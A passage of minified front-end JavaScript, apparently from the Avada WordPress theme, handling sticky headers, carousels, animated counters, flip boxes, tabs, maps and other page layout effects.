a=0,c=jQuery(".demo_store").length?jQuery(".demo_store").outerHeight():0;if(jQuery("#wpadminbar").length&&(a=jQuery("#wpadminbar").height()),jQuery(".fusion-header-wrapper").addClass("fusion-is-sticky"),jQuery(window.$sticky_trigger).css("top",a+c),f=jQuery(".fusion-logo img:visible"),"modern"==js_local_vars.mobile_menu_design?(jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder").hide(),jQuery(".fusion-secondary-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents").hide()):jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder > ul").hide(),"modern"==js_local_vars.mobile_menu_design&&jQuery(".fusion-is-sticky").length>=1&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1&&jQuery(".fusion-mobile-nav-holder").is(":visible")&&jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").hide(),"boxed"==js_local_vars.layout_mode&&jQuery(window.$sticky_trigger).css("max-width",jQuery("#wrapper").outerWidth()),1==window.$sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show():window.$header_height==window.$initial_desktop_header_height?(jQuery(window.$sticky_trigger).stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").show(),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}})):jQuery(".fusion-header-sticky-height").show(),setTimeout(function(){jQuery(".fusion-header").addClass("fusion-sticky-shadow")},150),"1"==js_local_vars.sticky_header_shrinkage&&window.$header_height==window.$initial_desktop_header_height)){if(jQuery(window.$sticky_trigger).find(".fusion-row").stop(!0,!0).animate({"padding-top":0,"padding-bottom":0},{queue:!1,duration:b,easing:"easeOutCubic"}),f){var h=f.height();if(f.attr("data-logo-height",f.height()),f.attr("data-logo-width",f.width()),h<window.$scrolled_header_height-10)var i=(window.$scrolled_header_height-h)/2;else{h=window.$scrolled_header_height-10;var i=5}f.stop(!0,!0).animate({height:h},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("display","")},step:function(){jQuery(this).css("display","")}})}jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":i,"margin-bottom":i},{queue:!1,duration:b,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li > a").stop(!0,!0).animate({height:window.$scrolled_header_height-e,"line-height":window.$scrolled_header_height-e},{queue:!1,duration:b,easing:"easeOutCubic"})}2==window.$sticky_header_type&&("menu_and_logo"==js_local_vars.header_sticky_type2_layout&&(jQuery(window.$sticky_trigger).css("height",""),window.$header_height=jQuery(window.$sticky_trigger).outerHeight(),window.$scrolled_header_height=window.$header_height,jQuery(window.$sticky_trigger).css("height",window.$scrolled_header_height),jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height)),jQuery(".fusion-header-sticky-height").show()),3==window.$sticky_header_type&&Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)")&&(jQuery("#side-header-sticky").css({height:jQuery("#side-header").outerHeight()}),jQuery("#side-header").css({position:"fixed",top:a+c}).addClass("fusion-is-sticky")),g=!0}}else jQuery(window).scrollTop()<=window.$sticky_trigger_position&&(jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky"),jQuery(".fusion-header").removeClass("fusion-sticky-shadow"),f=jQuery(".fusion-logo img:visible"),"modern"==js_local_vars.mobile_menu_design&&0==jQuery(".fusion-is-sticky").length&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1&&jQuery(".fusion-mobile-nav-holder").is(":visible")&&jQuery(".fusion-mobile-sticky-nav-holder").hide(),1==window.$sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").hide().css("height",window.$header_height+e):(1==window.$sticky_header_type&&65==window.$header_height&&(window.$header_height=window.$initial_desktop_header_height),window.$header_height==window.$initial_desktop_header_height&&(jQuery(window.$sticky_trigger).stop(!0,!0).animate({height:window.$header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")},step:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")},step:function(){jQuery(this).css("overflow","visible")}})),jQuery(".fusion-header-sticky-height").hide()),"1"==js_local_vars.sticky_header_shrinkage&&window.$header_height==window.$initial_desktop_header_height&&(jQuery(window.$sticky_trigger).find(".fusion-row").stop(!0,!0).animate({"padding-top":js_local_vars.header_padding_top,"padding-bottom":js_local_vars.header_padding_bottom},{queue:!1,duration:b,easing:"easeOutCubic"}),f&&f.stop(!0,!0).animate({height:f.data("logo-height")},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("display",""),jQuery(".fusion-sticky-logo-1x, .fusion-sticky-logo-2x").css("height","")}}),jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":jQuery(".fusion-logo").data("margin-top"),"margin-bottom":jQuery(".fusion-logo").data("margin-bottom")},{queue:!1,duration:b,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li > a").stop(!0,!0).animate({height:d,"line-height":d},{queue:!1,duration:b,easing:"easeOutCubic"}))),2==window.$sticky_header_type&&(jQuery(".fusion-header-sticky-height").hide(),"menu_and_logo"==js_local_vars.header_sticky_type2_layout&&(jQuery(window.$sticky_trigger).css("height",""),window.$header_height=jQuery(window.$sticky_trigger).outerHeight(),window.$scrolled_header_height=window.$header_height,jQuery(window.$sticky_trigger).css("height",window.$scrolled_header_height),jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height))),3==window.$sticky_header_type&&Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)")&&(jQuery("#side-header-sticky").css({height:""}),jQuery("#side-header").css({position:""}).removeClass("fusion-is-sticky")),g=!1)}}),jQuery(window).trigger("scroll")}var l=!1;a(),jQuery(window).on("resize",function(){a()})}),jQuery(document).ajaxComplete(function(){if(jQuery(window).trigger("scroll"),jQuery(".fusion-is-sticky").length>=1&&window.$sticky_trigger&&3!=window.$sticky_header_type){var a=jQuery(window.$sticky_trigger),b=parseInt(js_local_vars.nav_highlight_border),c=a.height()-b;2==window.$sticky_header_type&&(a=jQuery(".fusion-secondary-main-menu"),c=a.find(".fusion-main-menu > ul > li > a").height()),jQuery(".fusion-main-menu > ul > li > a").css({height:c+"px","line-height":c+"px"})}});var generate_carousel=function(){jQuery().carouFredSel&&jQuery(".fusion-carousel").each(function(){var a=jQuery(this).attr("data-imagesize")?jQuery(this).data("imagesize"):"fixed",b=jQuery(this).attr("data-metacontent")&&"yes"==jQuery(this).data("metacontent")?!1:!0,c=jQuery(this).attr("data-autoplay")&&"yes"==jQuery(this).data("autoplay")?!0:!1,d=jQuery(this).parents(".related-posts").length?js_local_vars.related_posts_speed:js_local_vars.carousel_speed,e=jQuery(this).attr("data-scrollfx")?jQuery(this).data("scrollfx"):"scroll",f=jQuery(this).attr("data-scrollitems")?jQuery(this).data("scrollitems"):null,g=jQuery(this).attr("data-touchscroll")&&"yes"==jQuery(this).data("touchscroll")?!0:!1,h=g?" fusion-carousel-swipe":"",i=jQuery(this).attr("data-columns")?jQuery(this).data("columns"):6,j=jQuery(this).attr("data-itemmargin")?parseInt(jQuery(this).data("itemmargin")):44,k=jQuery(this).attr("data-itemwidth")?parseInt(jQuery(this).data("itemwidth"))+j:180+j,l=jQuery(this).width(),m=jQuery(this).parent().hasClass("fusion-image-carousel")&&"fixed"==a?"115px":"variable";Math.floor(l/k);jQuery(this).find(".fusion-carousel-positioner").css("margin-left","-"+j+"px"),jQuery(this).find(".fusion-carousel-item").css("margin-left",j+"px"),jQuery(this).find(".fusion-nav-prev").css("margin-left",j+"px"),jQuery(this).find("ul").carouFredSel({circular:!0,infinite:!0,responsive:!0,centerVertically:b,height:m,width:"100%",auto:{play:c,timeoutDuration:parseInt(d)},items:{height:m,width:k,visible:{min:1,max:i}},scroll:{pauseOnHover:!0,items:f,fx:e},swipe:{onTouch:g,onMouse:g,options:{excludedElements:"button, input, select, textarea, a, .noSwipe"}},prev:jQuery(this).find(".fusion-nav-prev"),next:jQuery(this).find(".fusion-nav-next"),onCreate:function(c){jQuery(this).find(".fusion-carousel-item-wrapper").css("visibility","visible"),jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-nav").css("visibility","visible"),jQuery(this).parents(".fusion-woo-featured-products-slider").length&&jQuery(this).parent().css("overflow",""),b&&jQuery(this).css("line-height",jQuery(this).parent().height()+"px"),jQuery(this).css("top","auto"),jQuery(this).parents(".fusion-carousel").find(".fusion-nav-next").each(function(){jQuery(this).css("left",jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-wrapper").width()-jQuery(this).width())}),"fixed"==a&&jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css("height",jQuery(this).parents(".fusion-carousel-item").siblings().first().find("img").height())}),jQuery(window).trigger("resize")},currentVisible:function(a){return a}},{wrapper:{classname:"fusion-carousel-wrapper"+h}})})},fusion_reanimate_slider=function(a){var b=a.find(".slide-content");jQuery(b).each(function(){jQuery(this).stop(!0,!0),jQuery(this).css("opacity","0"),jQuery(this).css("margin-top","50px"),jQuery(this).animate({opacity:"1","margin-top":"0"},1e3)})},fusion_calculate_responsive_type_values=function(a,b,c,d){var e=a||1,f=b||1.5,g=parseInt(jQuery("body").css("font-size")),h=g*f,i=c||0===c?c:800,j=function(){if(jQuery(window).width()>=i)if(js_local_vars.site_width.indexOf("px"))var a=parseInt(js_local_vars.site_width);else var a=1100;else var a=i;var b=jQuery(window).width()/a,c=1-(1-b)*e;jQuery(window).width()<=a?jQuery(d).each(function(){jQuery(this).data("fontsize")*c>h?jQuery(this).css({"font-size":Math.round(jQuery(this).data("fontsize")*c*1e3)/1e3,"line-height":Math.round(jQuery(this).data("lineheight")*c*1e3)/1e3+"px"}):jQuery(this).data("fontsize")>h&&jQuery(this).css({"font-size":h,"line-height":Math.round(jQuery(this).data("lineheight")*h/jQuery(this).data("fontsize")*1e3)/1e3+"px"})}):jQuery(d).each(function(){jQuery(this).data("inline-fontsize")?jQuery(this).css("font-size",jQuery(this).data("fontsize")):jQuery(this).css("font-size",""),jQuery(this).data("inline-lineheight")?jQuery(this).css("line-height",jQuery(this).data("lineheight")+"px"):jQuery(this).css("line-height","")})};j(),jQuery(window).on("resize orientationchange",j)};$top=$bottom=!1,$last_window_position=0,$last_window_height=jQuery(window).height(),function(a){"use strict";a(".tfs-slider").each(function(){var b=this;a(b).parents(".post-content").length>=1&&(a(b).data("parallax",0),a(b).data("full_screen",0)),cssua.ua.tablet_pc&&a(b).data("parallax",0),cssua.ua.mobile&&a(b).data("parallax",0)}),a.fn.init_waypoint=function(){a().waypoint&&(a(".fusion-counter-box").not(".fusion-modal .fusion-counter-box").each(function(){var b=get_waypoint_offset(a(this));a(this).waypoint(function(){a(this).find(".display-counter").each(function(){a(this).fusion_box_counting()})},{triggerOnce:!0,offset:b})}),a(".counter-circle-wrapper").not(".fusion-accordian .counter-circle-wrapper, .fusion-tabs .counter-circle-wrapper, .fusion-modal .counter-circle-wrapper").each(function(){var b=get_waypoint_offset(a(this));a(this).waypoint(function(){a(this).fusion_recalc_circles(!0),a(this).fusion_draw_circles()},{triggerOnce:!0,offset:b})}),a(".counter-circle-wrapper").not(".fusion-modal .counter-circle-wrapper").each(function(){var b=get_waypoint_offset(a(this));if("top-out-of-view"==b){var c=get_adminbar_height();get_waypoint_top_offset();b=c+get_waypoint_top_offset()}a(this).waypoint(function(){var b=a(this);a(window).on("resize",function(){b.fusion_redraw_circles()})},{triggerOnce:!0,offset:b})}),a(".fusion-progressbar").not(".fusion-modal .fusion-progressbar").each(function(){var b=get_waypoint_offset(a(this));a(this).waypoint(function(){a(this).fusion_draw_progress()},{triggerOnce:!0,offset:b})}),a(".fusion-content-boxes").each(function(){var b=get_waypoint_offset(a(this));a(this).waypoint(function(){var b=0;a(this).find(".content-box-column").each(function(){var c=this;setTimeout(function(){a(c).find(".fusion-animated").css("visibility","visible");var b=a(c).find(".fusion-animated").data("animationtype"),d=a(c).find(".fusion-animated").data("animationduration");a(c).find(".fusion-animated").addClass(b),d&&(a(c).find(".fusion-animated").css("-moz-animation-duration",d+"s"),a(c).find(".fusion-animated").css("-webkit-animation-duration",d+"s"),a(c).find(".fusion-animated").css("-ms-animation-duration",d+"s"),a(c).find(".fusion-animated").css("-o-animation-duration",d+"s"),a(c).find(".fusion-animated").css("animation-duration",d+"s")),(a(c).parents(".fusion-content-boxes").hasClass("content-boxes-timeline-horizontal")||a(c).parents(".fusion-content-boxes").hasClass("content-boxes-timeline-vertical"))&&a(c).addClass("fusion-appear")},b),b+=parseInt(a(this).parents(".fusion-content-boxes").attr("data-animation-delay"))})},{triggerOnce:!0,offset:b})}),a(".fusion-animated").each(function(){var b=get_waypoint_offset(a(this));if("top-out-of-view"==b){var c=get_adminbar_height(),d=get_sticky_header_height();b=c+d}a(this).waypoint(function(){if(!a(this).parents(".fusion-delayed-animation").length){a(this).css("visibility","visible");var b=a(this).data("animationtype"),c=a(this).data("animationduration");if(a(this).addClass(b),c){a(this).css("-moz-animation-duration",c+"s"),a(this).css("-webkit-animation-duration",c+"s"),a(this).css("-ms-animation-duration",c+"s"),a(this).css("-o-animation-duration",c+"s"),a(this).css("animation-duration",c+"s");var d=a(this);setTimeout(function(){d.removeClass(b)},1e3*c)}}},{triggerOnce:!0,offset:b})}))},a.fn.fusion_recalculate_carousel=function(){a(this).not(".fusion-woo-featured-products-slider").each(function(){var b=a(this),c=a(this).data("imagesize");setTimeout(function(){if(b.find(".fusion-nav-next").each(function(){a(this).css("left",b.find(".fusion-carousel-wrapper").width()-a(this).width())}),"fixed"==c){var d=b.find(".fusion-carousel-item").map(function(){return a(this).find("img").height()}).get(),e=Math.max.apply(null,d);b.find(".fusion-placeholder-image").each(function(){a(this).css("height",e)}),a(b).parents(".fusion-image-carousel").length>=1&&b.find(".fusion-image-wrapper").each(function(){a(this).css("height",e),a(this).css("width","100%"),a(this).find("> a").css("line-height",e-2+"px")})}},5)})},a.fn.fusion_box_counting=function(){var b=a(this).data("value"),c=a(this).data("direction"),d=a(this).data("delimiter"),e=0,f=b,g=js_local_vars.counter_box_speed,h=Math.round(js_local_vars.counter_box_speed/100);d||(d=""),"down"==c&&(e=b,f=0),a(this).countTo({from:e,to:f,refreshInterval:h,speed:g,formatter:function(a,b){return a=a.toFixed(b.decimals),a=a.replace(/\B(?=(\d{3})+(?!\d))/g,d),"-0"==a&&(a=0),a}})},a.fn.fusion_draw_circles=function(){var b=a(this),c=b.children(".counter-circle").attr("data-countdown"),d=b.children(".counter-circle").attr("data-filledcolor"),e=b.children(".counter-circle").attr("data-unfilledcolor"),f=b.children(".counter-circle").attr("data-scale"),g=b.children(".counter-circle").attr("data-size"),h=b.children(".counter-circle").attr("data-speed"),i=b.children(".counter-circle").attr("data-strokesize"),j=b.children(".counter-circle").attr("data-percent");f&&(f=a("body").css("color")),c?(b.children(".counter-circle").attr("data-percent",100),b.children(".counter-circle").easyPieChart({barColor:d,trackColor:e,scaleColor:f,scaleLength:5,lineCap:"round",lineWidth:i,size:g,rotate:0,animate:{duration:h,enabled:!0}}),b.children(".counter-circle").data("easyPieChart").enableAnimation(),b.children(".counter-circle").data("easyPieChart").update(j)):b.children(".counter-circle").easyPieChart({barColor:d,trackColor:e,scaleColor:f,scaleLength:5,lineCap:"round",lineWidth:i,size:g,rotate:0,animate:{duration:h,enabled:!0}})},a.fn.fusion_recalc_circles=function(b){var c=a(this);if(!c.is(":hidden")){c.attr("data-currentsize",c.width()),c.removeAttr("style"),c.children().removeAttr("style");var d=(c.data("currentsize"),c.data("originalsize")),e=c.parent().width();e<c.data("currentsize")?(c.css({width:e,height:e,"line-height":e+"px"}),c.find(".fusion-counter-circle").each(function(){a(this).css({width:e,height:e,"line-height":e+"px","font-size":50*e/220}),a(this).data("size",e),a(this).data("strokesize",e/220*11),b||a(this).data("animate",!1),a(this).attr("data-size",e),a(this).attr("data-strokesize",e/220*11)})):(c.css({width:d,height:d,"line-height":d+"px"}),c.find(".fusion-counter-circle").each(function(){a(this).css({width:d,height:d,"line-height":d+"px","font-size":50*d/220}),a(this).data("size",d),a(this).data("strokesize",d/220*11),b||a(this).data("animate",!1),a(this).attr("data-size",d),a(this).attr("data-strokesize",d/220*11)}))}},a.fn.fusion_redraw_circles=function(){var b=a(this);b.is(":hidden")||(b.fusion_recalc_circles(!1),b.find("canvas").remove(),b.find(".counter-circle").removeData("easyPieChart"),b.fusion_draw_circles())},a.fn.fusion_draw_progress=function(){var b=a(this);a("html").hasClass("lt-ie9")?(b.css("visibility","visible"),b.each(function(){var a=b.find(".progress").attr("aria-valuenow");b.find(".progress").css("width","0%"),b.find(".progress").animate({width:a+"%"},"slow")})):b.find(".progress").css("width",function(){return a(this).attr("aria-valuenow")+"%"})},a.fn.fusion_calc_flip_boxes_height=function(){var b,c,d=a(this),e=0;d.find(".flip-box-front").css("min-height",""),d.find(".flip-box-back").css("min-height",""),d.find(".flip-box-front-inner").css("margin-top",""),d.find(".flip-box-back-inner").css("margin-top",""),d.css("min-height",""),setTimeout(function(){d.find(".flip-box-front").outerHeight()>d.find(".flip-box-back").outerHeight()?(c=d.find(".flip-box-front").height(),b=cssua.ua.ie&&"8"==cssua.ua.ie.substr(0,1)?d.find(".flip-box-front").height():d.find(".flip-box-front").outerHeight(),e=(c-d.find(".flip-box-back-inner").outerHeight())/2,d.find(".flip-box-back").css("min-height",b),d.css("min-height",b),d.find(".flip-box-back-inner").css("margin-top",e)):(c=d.find(".flip-box-back").height(),b=cssua.ua.ie&&"8"==cssua.ua.ie.substr(0,1)?d.find(".flip-box-back").height():d.find(".flip-box-back").outerHeight(),e=(c-d.find(".flip-box-front-inner").outerHeight())/2,d.find(".flip-box-front").css("min-height",b),d.css("min-height",b),d.find(".flip-box-front-inner").css("margin-top",e)),
cssua.ua.ie&&"8"==cssua.ua.ie.substr(0,1)&&d.find(".flip-box-back").css("height","100%")},100)},a.fn.fusion_scroller=function(b){var c=a.extend({type:"opacity",offset:0,end_offset:""},b),d=a(this);d.each(function(){var b,d,e,f=this;a(window).on("scroll",function(){b=a(f).offset().top,a("body").hasClass("admin-bar")&&(b=a(f).offset().top-a("#wpadminbar").outerHeight()),c.offset>0&&(b=a(f).offset().top-c.offset),d=a(f).outerHeight(),e=b+d,c.end_offset&&(e=a(c.end_offset).offset().top);var g=a(this).scrollTop();if(g>=b&&e>=g){var h=e-g,i=h/d*100;if("opacity"==c.type){var j=i/100*1;a(f).css({opacity:j})}else if("blur"==c.type){var i=100-i,k="blur("+i/100*50+"px)";a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})}else if("fading_blur"==c.type){var j=i/100*1,i=100-i,k="blur("+i/100*50+"px)";a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k,opacity:j})}}if(b>g)if("opacity"==c.type)a(f).css({opacity:1});else if("blur"==c.type){var k="blur(0px)";a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})}else if("fading_blur"==c.type){var k="blur(0px)";a(f).css({opacity:1,"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})}})})},a.fn.fusion_switch_tab_on_link_click=function(b){if(b)var c=b;else var c="#_"==document.location.hash.substring(0,2)?document.location.hash.replace("#_","#"):document.location.hash;var d="#_"==c.substring(0,2)?c.split("#_")[1]:c.split("#")[1];c&&a(this).find('.nav-tabs li a[href="'+c+'"]').length&&(a(this).find(".nav-tabs li").removeClass("active"),a(this).find('.nav-tabs li a[href="'+c+'"]').parent().addClass("active"),a(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),a(this).find('.tab-content .tab-pane[id="'+d+'"]').addClass("in").addClass("active")),c&&a(this).find('.nav-tabs li a[id="'+d+'"]').length&&(a(this).find(".nav-tabs li").removeClass("active"),a(this).find('.nav-tabs li a[id="'+d+'"]').parent().addClass("active"),a(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),a(this).find('.tab-content .tab-pane[id="'+a(this).find('.nav-tabs li a[id="'+d+'"]').attr("href").split("#")[1]+'"]').addClass("in").addClass("active"))},a.fn.equalHeights=function(b,c){if(Modernizr.mq("only screen and (min-width: "+js_local_vars.content_break_point+"px)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")){var d=b?b:0;return this.each(function(){a(this).css("min-height","0"),a(this).css("height","auto"),a(this).find(".fusion-column-table").css("height","auto"),a(this).outerHeight()>d&&(d=a(this).outerHeight())}),c&&d>c&&(d=c),this.each(function(){var b=d;"0"==b&&a(this).attr("data-empty-column","true"),a(this).children(".fusion-column-table").length&&(b=d-(a(this).outerHeight()-a(this).height())),a(this).css("min-height",b),a(this).find(".fusion-column-table").height(b)})}return this.each(function(){a(this).css("min-height",""),a(this).find(".fusion-column-table").css("height","")})},a.fn.fusion_set_bg_img_dims=function(){a(this).each(function(){if(('<div class="fusion-clearfix"></div>'==a.trim(a(this).html())||'<div class="fusion-column-table" style="height: 0px;"><div class="fusion-column-tablecell"><div class="fusion-clearfix"></div></div></div>'==a.trim(a(this).html()))&&a(this).data("bg-url")){var b=new Image;b.src=a(this).data("bg-url");var c=parseInt(b.naturalHeight),d=parseInt(b.naturalWidth);b.onload=function(){c=parseInt(this.height),d=parseInt(this.width)},a(this).attr("data-bg-height",c),a(this).attr("data-bg-width",d)}})},a.fn.fusion_calculate_empty_column_height=function(){a(this).each(function(){if((a(this).parents(".fusion-equal-height-columns").length&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")||1==a(this).data("empty-column"))||!a(this).parents(".fusion-equal-height-columns").length)&&'<div class="fusion-clearfix"></div>'==a.trim(a(this).html())){var b=a(this).data("bg-height"),c=a(this).data("bg-width"),d=a(this).outerWidth(),e=d/c,f=b*e;a(this).height(f)}})},a.fn.reinitialize_google_map=function(){var b=a(this).data("plugin_fusion_maps");if(b){var c=b.map,d=c.getCenter(),e=b.markers;if(google.maps.event.trigger(c,"resize"),c.setCenter(d),e)for(var f=0;f<e.length;f++)google.maps.event.trigger(e[f],"click"),google.maps.event.trigger(e[f],"click")}},a.fn.fusion_filters_initialization=function(b){if(a(this).length){a(this).fadeIn();var c=a(this).find(".fusion-filter"),d=a(this).find(".fusion-active"),e=d.children("a"),f=e.attr("data-filter").substr(1);c&&c.each(function(){var c=a(this),e=c.children("a").data("filter");b&&(f.length&&b.hide(),b.each(function(){var b=a(this),f=b.find(".fusion-rollover-gallery").data("rel");b.hasClass(e.substr(1))&&c.hasClass("fusion-hidden")&&c.removeClass("fusion-hidden"),d.length&&b.hasClass(d)&&(b.show(),b.find(".fusion-rollover-gallery").attr("data-rel",f.replace("gallery",d)))}))}),f.length&&(a(instance.elements).isotope({filter:"."+d}),$il_instances.push(a('[data-rel="iLightbox['+d+']"], [rel="iLightbox['+d+']"]').iLightBox($avada_lightbox.prepare_options("iLightbox["+d+"]"))),$avada_lightbox.refresh_lightbox(),e.data("lightbox","created"))}},a.fn.fusion_footer_parallax=function(){var b=a(this);setTimeout(function(){var c="fixed"==b.css("position")?a("#wrapper").outerHeight():a("#wrapper").outerHeight()-b.outerHeight();if(b.outerHeight()<a(window).height()&&c>a(window).height()&&("Top"==js_local_vars.header_position||"Top"!=js_local_vars.header_position&&a(window).height()>a(".side-header-wrapper").height())&&Modernizr.mq("only screen and (min-width:"+parseInt(js_local_vars.side_header_break_point)+"px)")&&!Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")&&!Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)")){if(b.css({position:"",margin:"",padding:""}),a("#main").css("margin-bottom",b.outerHeight()),a(".tfs-slider").length>=1&&1==a(".tfs-slider").data("parallax")&&b.hasClass("fusion-footer-parallax")){var d=a(".tfs-slider").parents("#sliders-container").outerHeight(),e=b.outerHeight();d>e?a("#main").css("min-height",d+100):e>d&&a("#main").css("min-height",e+100)}}else b.css({position:"static",margin:"0",padding:"0"}),a("#main").css("margin-bottom","")},1)},a.fn.fusion_countdown=function(){var b=a(this),c=b.data("timer").split("-"),d=b.data("gmt-offset"),e=b.data("omit-weeks");b.countDown({gmtOffset:d,omitWeeks:e,targetDate:{year:c[0],month:c[1],day:c[2],hour:c[3],min:c[4],sec:c[5]}}),b.css("visibility","visible")},a.fn.fusion_deactivate_mobile_image_hovers=function(){1!=js_local_vars.disable_mobile_image_hovers&&(Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)")?a(this).removeClass("fusion-image-hovers"):a(this).addClass("fusion-image-hovers"))},a.fn.fusion_responsive_title_shortcode=function(){a(this).each(function(){var b=a(this),c=b.find("h1, h2, h3, h4, h5, h6"),d=c.data("min-width")?c.data("min-width"):c.outerWidth(),e=b.parent(),f=b.parents(".slide-content").length?e.width():e.outerWidth();0==d&&0==f?b.removeClass("fusion-border-below-title"):d+100>=f?(b.addClass("fusion-border-below-title"),c.data("min-width",d)):b.removeClass("fusion-border-below-title")})},a.fn.fusion_scroll_to_anchor_target=function(){var b=a(this).attr("href"),c=b.substr(b.indexOf("#")).slice(1),d=a("#"+c);if(d.length&&""!==c){var e=get_adminbar_height(),f=get_sticky_header_height(),g=a(document).scrollTop(),h=d.offset().top-e-f,i=Math.abs(g-h)/2;if(g>h)var j=g-i;else var j=g+i;return a("html, body").animate({scrollTop:j},{duration:400,easing:"easeInExpo",complete:function(){e=get_adminbar_height(),f=get_sticky_header_height(),h=d.offset().top-e-f,a("html, body").animate({scrollTop:h},450,"easeOutExpo")}}),d.hasClass("tab-link")&&a(".fusion-tabs").fusion_switch_tab_on_link_click(),!1}}}(jQuery),jQuery(window).load(function(){function a(a,b,c,d){var e=jQuery(this).height();jQuery(this).parent().children().removeClass("active-testimonial"),jQuery(this).addClass("active-testimonial"),jQuery(this).parent().animate({height:e},500)}if("0"==js_local_vars.is_responsive){var b=["col-sm-0","col-sm-1","col-sm-2","col-sm-3","col-sm-4","col-sm-5","col-sm-6","col-sm-7","col-sm-8","col-sm-9","col-sm-10","col-sm-11","col-sm-12"];jQuery(".col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12").each(function(){for(var a=0;a<b.length;a++)-1!==jQuery(this).attr("class").indexOf(b[a])&&jQuery(this).addClass("col-xs-"+a)})}if(setTimeout(function(){jQuery(window).init_waypoint(),jQuery.waypoints("viewportHeight")},300),jQuery(".fusion-modal .fusion-counter-box").each(function(){jQuery(this).appear(function(){jQuery(this).find(".display-counter").each(function(){jQuery(this).fusion_box_counting()})})}),jQuery(".fusion-accordian .counter-circle-wrapper, .fusion-tabs .counter-circle-wrapper, .fusion-modal .counter-circle-wrapper").each(function(){jQuery(this).appear(function(){jQuery(this).fusion_draw_circles()})}),jQuery(".fusion-modal .fusion-progressbar").each(function(){jQuery(this).appear(function(){jQuery(this).fusion_draw_progress()})}),jQuery(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()}),jQuery(window).resize(function(){jQuery(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()})}),jQuery().cycle){var c={fx:"fade",before:a,containerResize:0,containerResizeHeight:1,height:"auto",width:"100%",fit:1,speed:500,delay:0};js_local_vars.testimonials_speed&&(c.timeout=parseInt(js_local_vars.testimonials_speed)),c.pager=".testimonial-pagination",jQuery(".fusion-testimonials .reviews").each(function(){1==jQuery(this).children().length&&jQuery(this).children().fadeIn(),c.pager="#"+jQuery(this).parent().find(".testimonial-pagination").attr("id"),c.random=jQuery(this).parent().data("random"),jQuery(this).cycle(c)}),jQuery(window).resize(function(){jQuery(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())})})}if(jQuery(document).on("click",".fusion-accordian .panel-title a",function(a){a.preventDefault();var b=jQuery(this),c=jQuery(jQuery(this).data("target")).find(".panel-body");b.hasClass("active")?b.parents(".fusion-accordian ").find(".panel-title a").removeClass("active"):(b.parents(".fusion-accordian ").find(".panel-title a").removeClass("active"),b.addClass("active"),setTimeout(function(){c.find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()}),c.find(".fusion-carousel").length&&generate_carousel(),c.find(".fusion-portfolio").each(function(){jQuery(this).find(".fusion-portfolio-wrapper").isotope()}),c.find(".flexslider, .rev_slider_wrapper, .ls-container").length&&jQuery(window).trigger("resize"),c.find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusion_calc_flip_boxes_height()}),c.find(".fusion-blog-shortcode").each(function(){var a=2;for(i=1;i<7;i++)jQuery(this).find(".fusion-blog-layout-grid").hasClass("fusion-blog-layout-grid-"+i)&&(a=i);var 